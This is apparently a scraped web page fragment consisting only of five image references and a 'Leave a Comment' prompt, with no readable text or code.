





Leave a Comment